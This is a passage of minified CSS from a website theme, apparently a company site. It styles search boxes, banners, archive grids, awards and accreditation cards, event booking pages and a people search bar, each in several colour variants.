h3,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input{border-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.in-page-search.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--primary input{border-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary input:active,.theme-colour--pink .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--pink .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--pink .in-page-search.block-colour-tint--secondary input{border-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary input:active,.theme-colour--pink .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #e16f9b;outline-offset:-3px}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#ea99b8}.theme-colour--pink .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input{border-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--primary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.in-page-search.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.in-page-search.block-theme-override--yellow.block-colour-tint--primary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary{background-color:#fde9b5}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary h3,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary h3{color:#000}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input{border-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-colour-tint--secondary input:focus,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:active,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.in-page-search.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg,.in-page-search.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--primary input{border-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--primary input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .in-page-search.block-colour-tint--primary .in-page-search-icon svg{color:#fff}.theme-colour--yellow .in-page-search.block-colour-tint--primary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary{background-color:#fde9b5}.theme-colour--yellow .in-page-search.block-colour-tint--secondary h3{color:#000}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input{border-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:active,.theme-colour--yellow .in-page-search.block-colour-tint--secondary input:focus{border-color:transparent;outline:3px solid #cc9404;outline-offset:-3px}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon{background-color:#fab709}.theme-colour--yellow .in-page-search.block-colour-tint--secondary .in-page-search-icon svg{color:#fff}.feed-banner{height:auto;margin-bottom:0;min-height:610px;position:relative;width:100%}@media only screen and (max-width:599px){.feed-banner{min-height:520px}}.feed-banner.hero-standard .hero-standard__content-box{padding-bottom:40px}.feed-banner.hero-standard .hero-standard__text{max-width:none}.feed-banner.hero-standard .hero-standard__text h1{margin-bottom:38px}.feed-banner .in-page-search{padding:0}.feed-banner .in-page-search .in-page-search-icon,.feed-banner .in-page-search input{border-color:#157ba7}.feed-banner .in-page-search input:active,.feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner .in-page-search .in-page-search-icon svg{color:#fff}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue .in-page-search input,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input{border-color:#157ba7}.feed-banner.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue .in-page-search input:focus,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:active,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.feed-banner.block-theme-override--blue .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--blue.block-theme-override--blue .in-page-search .in-page-search-icon{background-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon,.theme-colour--blue .feed-banner .in-page-search input{border-color:#157ba7}.theme-colour--blue .feed-banner .in-page-search input:active,.theme-colour--blue .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #0f5a7a;outline-offset:-3px}.theme-colour--blue .feed-banner .in-page-search .in-page-search-icon{background-color:#157ba7}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green .in-page-search input,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input{border-color:#387f2d}.feed-banner.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green .in-page-search input:focus,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:active,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.feed-banner.block-theme-override--green .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--green.block-theme-override--green .in-page-search .in-page-search-icon{background-color:#387f2d}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon,.theme-colour--green .feed-banner .in-page-search input{border-color:#387f2d}.theme-colour--green .feed-banner .in-page-search input:active,.theme-colour--green .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #285a1f;outline-offset:-3px}.theme-colour--green .feed-banner .in-page-search .in-page-search-icon{background-color:#387f2d}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink .in-page-search input,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input{border-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink .in-page-search input:focus,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:active,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon{background-color:#e16f9b}.feed-banner.block-theme-override--pink .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--pink.block-theme-override--pink .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon,.theme-colour--pink .feed-banner .in-page-search input{border-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search input:active,.theme-colour--pink .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #d9447d;outline-offset:-3px}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon{background-color:#e16f9b}.theme-colour--pink .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow .in-page-search input,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input{border-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow .in-page-search input:focus,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:active,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon{background-color:#cc9404}.feed-banner.block-theme-override--yellow .in-page-search .in-page-search-icon svg,.feed-banner.block-theme-override--yellow.block-theme-override--yellow .in-page-search .in-page-search-icon svg{color:#000}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon,.theme-colour--yellow .feed-banner .in-page-search input{border-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search input:active,.theme-colour--yellow .feed-banner .in-page-search input:focus{border-color:transparent;outline:3px solid #9a7003;outline-offset:-3px}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon{background-color:#cc9404}.theme-colour--yellow .feed-banner .in-page-search .in-page-search-icon svg{color:#000}.archive-hero{color:#fff;padding-bottom:50px;padding-top:80px}.archive-hero.block-theme-override--blue,.archive-hero.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-hero{background-color:#1b9dd4}.archive-hero.block-theme-override--green,.archive-hero.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-hero{background-color:#49a53a}.archive-hero.block-theme-override--pink,.archive-hero.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-hero{background-color:#ea99b8}.archive-hero.block-theme-override--yellow,.archive-hero.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-hero{background-color:#fab709}.archive-hero .breadcrumbs-section{margin-bottom:30px}.archive-hero .breadcrumbs-section a,.archive-hero .breadcrumbs-section span{color:#fff;font-size:.875rem;text-decoration:none}.archive-hero .breadcrumbs-section .current-item{font-weight:600;text-decoration:underline}.archive-hero .container-one{max-width:90%}@media only screen and (max-width:767px){.archive-hero .container-one{max-width:100%}}.archive-hero__title{color:#fff;margin:0}.archive-hero__description{color:#fff;font-weight:300;margin-bottom:0;margin-top:25px;max-width:640px}.archive-list-paginated{padding:60px 0}.archive-list-paginated .archive-list{display:grid;gap:30px;grid-template-columns:repeat(3,1fr);text-decoration:none}@media (max-width:900px){.archive-list-paginated .archive-list{grid-template-columns:repeat(2,1fr)}}@media (max-width:600px){.archive-list-paginated .archive-list{grid-template-columns:1fr}}.archive-list-paginated .archive-list__item{display:block;position:relative}.archive-list-paginated .archive-list__item a:after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.archive-list-paginated .archive-list__image{aspect-ratio:16/9;margin:0 0 15px;overflow:hidden;width:100%}.archive-list-paginated .archive-list__image img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.archive-list-paginated .archive-list__title{font-family:Open Sans,sans-serif;font-size:1rem;font-weight:600;line-height:1.8;margin:0 0 10px}.archive-list-paginated .archive-list__excerpt{color:#333;font-size:.9375rem;margin:0 0 12px}.archive-list-paginated .archive-list__date{border-top:1px solid transparent;color:#666;display:block;font-size:.875rem;padding-top:5px}.archive-list-paginated .archive-list__date.block-theme-override--blue,.archive-list-paginated .archive-list__date.block-theme-override--blue.block-theme-override--blue,.theme-colour--blue .archive-list-paginated .archive-list__date{border-color:#1b9dd4}.archive-list-paginated .archive-list__date.block-theme-override--green,.archive-list-paginated .archive-list__date.block-theme-override--green.block-theme-override--green,.theme-colour--green .archive-list-paginated .archive-list__date{border-color:#49a53a}.archive-list-paginated .archive-list__date.block-theme-override--pink,.archive-list-paginated .archive-list__date.block-theme-override--pink.block-theme-override--pink,.theme-colour--pink .archive-list-paginated .archive-list__date{border-color:#ea99b8}.archive-list-paginated .archive-list__date.block-theme-override--yellow,.archive-list-paginated .archive-list__date.block-theme-override--yellow.block-theme-override--yellow,.theme-colour--yellow .archive-list-paginated .archive-list__date{border-color:#fab709}.archive-list-paginated .archive-list__pagination{display:flex;gap:8px;margin-top:50px}.archive-list-paginated .archive-list__pagination .page-numbers{align-items:center;border:1px solid grey;border-radius:50%;color:#333;display:flex;font-size:.875rem;height:36px;justify-content:center;line-height:1.25rem;text-decoration:none;width:36px}.archive-list-paginated .archive-list__pagination .page-numbers.current{background:#000;border-color:#000;color:#fff}.archive-list-paginated .archive-list__pagination .page-numbers:hover:not(.current){border-color:#000}.horizontal-line-separator-block hr{background-color:#000;height:1px}.horizontal-line-separator-block.block-theme-override--blue hr,.horizontal-line-separator-block.block-theme-override--blue.block-theme-override--blue hr,.theme-colour--blue .horizontal-line-separator-block hr{background-color:#1b9dd4}.horizontal-line-separator-block.block-theme-override--green hr,.horizontal-line-separator-block.block-theme-override--green.block-theme-override--green hr,.theme-colour--green .horizontal-line-separator-block hr{background-color:#49a53a}.horizontal-line-separator-block.block-theme-override--pink hr,.horizontal-line-separator-block.block-theme-override--pink.block-theme-override--pink hr,.theme-colour--pink .horizontal-line-separator-block hr{background-color:#ea99b8}.horizontal-line-separator-block.block-theme-override--yellow hr,.horizontal-line-separator-block.block-theme-override--yellow.block-theme-override--yellow hr,.theme-colour--yellow .horizontal-line-separator-block hr{background-color:#fab709}.horizontal-line-separator-block.block-theme-override--black hr{background-color:#000}.awards-block__cards{display:flex;flex-flow:row wrap;gap:20px}.awards-block__card{margin-bottom:30px;width:calc(33.3% - 15px)}.awards-block__card p{margin-bottom:10px}.awards-block__card-image-container{background:#d7d7d5;margin-bottom:20px;padding:20px}.awards-block__card-image-container .awards-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.awards-block__card-image-container .awards-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.awards-block__card-name{border-top:1px solid #000;margin-top:14px;padding-top:14px}.awards-block__card-name strong{font-weight:600}.awards-block.block-theme-override--blue .awards-block__card-name,.awards-block.block-theme-override--blue.block-theme-override--blue .awards-block__card-name,.theme-colour--blue .awards-block .awards-block__card-name{border-top-color:#cee8ef}.awards-block.block-theme-override--green .awards-block__card-name,.awards-block.block-theme-override--green.block-theme-override--green .awards-block__card-name,.theme-colour--green .awards-block .awards-block__card-name{border-top-color:#c8e4c3}.awards-block.block-theme-override--pink .awards-block__card-name,.awards-block.block-theme-override--pink.block-theme-override--pink .awards-block__card-name,.theme-colour--pink .awards-block .awards-block__card-name{border-top-color:#ffc8e0}.awards-block.block-theme-override--yellow .awards-block__card-name,.awards-block.block-theme-override--yellow.block-theme-override--yellow .awards-block__card-name,.theme-colour--yellow .awards-block .awards-block__card-name{border-top-color:#fde9b5}@media only screen and (max-width:1023px){.awards-block__cards{display:flex;gap:20px}.awards-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.awards-block__cards{flex-direction:column;margin-bottom:40px}.awards-block__card{width:100%}}.accreditations-block{padding:120px 0}.accreditations-block__cards{display:flex;flex-flow:row wrap;gap:20px}.accreditations-block__card{background:#d7d7d5;padding:20px 40px;width:calc(24% - 10px)}.accreditations-block__card-image{height:100%;padding-bottom:50%;position:relative;width:auto}.accreditations-block__card-image img{height:100%;left:0;-o-object-fit:contain;object-fit:contain;position:absolute;top:0;width:100%}.accreditations-block.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary{background-color:#cee8ef}.accreditations-block.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary{background-color:#f6fbfd}.accreditations-block.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--blue.block-theme-override--blue.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block .accreditations-block__card,.theme-colour--blue .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--secondary{background-color:#cee8ef}.theme-colour--blue .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary{background-color:#f6fbfd}.theme-colour--blue .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--secondary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary{background-color:#c8e4c3}.accreditations-block.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary{background-color:#ecf6eb}.accreditations-block.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--green.block-theme-override--green.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block .accreditations-block__card,.theme-colour--green .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--secondary{background-color:#c8e4c3}.theme-colour--green .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--green .accreditations-block.block-bg-colour--tertiary{background-color:#ecf6eb}.theme-colour--green .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary{background-color:#ffc8e0}.accreditations-block.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary{background-color:#fffafc}.accreditations-block.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--pink.block-theme-override--pink.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block .accreditations-block__card,.theme-colour--pink .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--secondary{background-color:#ffc8e0}.theme-colour--pink .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary{background-color:#fffafc}.theme-colour--pink .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary{background-color:#fde9b5}.accreditations-block.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary{background-color:#fef6e1}.accreditations-block.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card,.accreditations-block.block-theme-override--yellow.block-theme-override--yellow.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block .accreditations-block__card,.theme-colour--yellow .accreditations-block.block-bg-colour--white .accreditations-block__card{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary{background-color:#fde9b5}.theme-colour--yellow .accreditations-block.block-bg-colour--secondary .accreditations-block__card{background-color:#fff}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary{background-color:#fef6e1}.theme-colour--yellow .accreditations-block.block-bg-colour--tertiary .accreditations-block__card{background-color:#fff}@media only screen and (max-width:1023px){.accreditations-block__cards{display:flex;gap:20px}.accreditations-block__card{width:calc(50% - 10px)}}@media only screen and (max-width:599px){.accreditations-block__cards{flex-direction:column;margin-bottom:40px}.accreditations-block__card{width:100%}}.page-template-homepage .hero-standard .hero-standard__logo svg{fill:#49a53a}.page-template-homepage .hero-standard .hero-standard__text h1{max-width:415px}.page-template-homepage .hero-standard .hero-standard__text p{max-width:470px}@media only screen and (max-width:599px){.page-template-homepage .hero-standard .hero-standard__text h1{font-size:2rem;line-height:1.2}}.date-calendar-display{align-self:flex-start;flex:0 0 95px}.date-calendar-display .date-calendar{background-color:#f1f1f1;display:none}@media only screen and (min-width:600px) and (max-width:1023px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1024px) and (max-width:1439px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1440px) and (max-width:1919px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (min-width:1920px){.date-calendar-display .date-calendar.desktop{display:block}}@media only screen and (max-width:599px){.date-calendar-display .date-calendar.mobile{display:block}}.date-calendar-display .date-calendar span{display:flex;justify-content:center;text-transform:uppercase}.date-calendar-display .date-calendar span:first-child{background-color:red;color:#fff;font-size:.875rem;font-weight:700;padding:2px 0}.date-calendar-display .date-calendar span:nth-child(2){font-size:2rem;font-weight:700;line-height:1;padding:3px 0 1px}.date-calendar-display .date-calendar span:nth-child(3){color:#b5b5b5;font-size:.875rem;font-weight:400;padding-bottom:3px}@media only screen and (max-width:599px){.date-calendar-display .date-calendar{flex-basis:60px}.date-calendar-display .date-calendar span:nth-child(2){font-size:1.375rem;padding:8px 0 10px}.date-calendar-display .date-calendar span:nth-child(3){display:none}}.single-event .form-style{margin-top:40px}.single-event .event-action-btn{align-items:center;color:#000;display:flex;font-size:.875rem;font-weight:400;gap:10px;line-height:1;text-decoration:none;transition:color .3s}.single-event .event-action-btn span{align-items:center;background-color:#ccc;border-radius:50%;display:flex;height:25px;justify-content:center;opacity:1;overflow:hidden;position:relative;transition:opacity .3s;width:25px}.single-event .event-action-btn img{height:auto;width:11px}.single-event .event-action-btn.sign-up-button img{width:13px}@media screen and (any-hover:hover){.single-event .event-action-btn:hover span{opacity:.7}}.event-meta-info{align-items:center;column-gap:20px;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:15px;padding:10px 0;row-gap:10px}.taxonomy-term-title{border-bottom:1px solid #fab709;border-top:1px solid #fab709;font-size:1.5rem;margin-bottom:15px;padding:7px 0 8px}@media only screen and (max-width:599px){.taxonomy-term-title{font-size:1.25rem}}.taxonomy-term-description p{color:#000;font-size:1rem;font-weight:400}@media only screen and (max-width:599px){.taxonomy-term-description p{font-size:.9375rem}}.taxonomy-season-title{border-bottom:1px solid #d2d2d2;font-size:1.5rem;margin:25px 0 0;padding-bottom:10px}@media only screen and (max-width:599px){.taxonomy-season-title{font-size:1.25rem}}.booking-form-page .event-info{margin-bottom:40px;padding-bottom:20px;padding-top:30px}.booking-form-page .event-date{align-items:flex-start;display:flex;gap:10px;margin-top:20px}.booking-form-page .event-date__title{color:#000;font-size:1.25rem;font-weight:600;line-height:1.2;margin-bottom:6px}.booking-form-page .event-date__time{color:#000;font-size:.9375rem;font-weight:400}.booking-form-page .event-date__time span+span:before{content:"-";display:inline-block;margin-right:4px}.booking-form-page .date-calendar-display{flex:0 0 85px}.booking-form-page .date-calendar-display span:first-child{font-size:.75rem}.booking-form-page .date-calendar-display span:nth-child(2){font-size:1.25rem}.booking-form-page .date-calendar-display span:nth-child(3){font-size:.75rem}.contact-page .hero-standard .hero-standard__logo svg{fill:#fab709}.contact-page .hero-standard .hero-standard__text{margin:auto;text-align:center}.contact-page .hero-standard .hero-standard__text ul{list-style:none;margin:0;padding:0}.contact-page .hero-standard .hero-standard__text li{color:#000;font-size:1.125rem;font-weight:400;line-height:1.75rem;margin:0 0 10px;padding:0}.contact-page .hero-standard .hero-standard__text li:before{display:none}.contact-page .office-item{position:relative}.contact-page .office-item>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%;z-index:-1}.careers-page .hero-standard .hero-standard__logo svg{fill:#fab709}.esg-page .hero-standard .hero-standard__logo svg{fill:#1b9dd4}.esg-page .learn-more-btn{border:1px solid;color:#000;display:inline-block;font-size:.9375rem;font-weight:400;margin-top:30px;padding:10px 20px}.esg-page .learn-more-btn:hover{background:#000;color:#fff;transition:all .3s}.people-search-bar{background-color:#f6fbfd;border-bottom:1px solid #cee8ef;height:58px;overflow:hidden}.people-search-bar.show{height:auto;overflow:initial}.people-search-bar.show form{opacity:1}.people-search-bar .people-search-bar__mobile-filter-title{display:none}.people-search-bar form{display:grid;grid-template-columns:repeat(4,minmax(0,1fr));opacity:0;transition:opacity .5s}.people-search-bar form 